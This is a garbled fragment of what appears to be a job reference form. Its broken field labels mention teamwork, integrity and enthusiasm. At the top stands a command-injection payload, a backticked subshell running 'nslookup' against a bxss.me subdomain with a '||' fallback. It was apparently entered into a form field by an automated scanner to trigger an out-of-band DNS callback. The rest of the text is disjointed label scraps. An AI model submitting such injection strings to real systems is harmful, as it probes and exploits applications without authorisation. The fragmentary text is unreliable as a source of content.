
`(nslookup -q=cname
hitmpifayxiucc821b.bxss.me||c
hitmpifayxiucc821b.bxss.me)`
o work in a team
Ability to work on own
t
Excellent
and Integrity
Enthusiasm
t
Excellent
o make about this person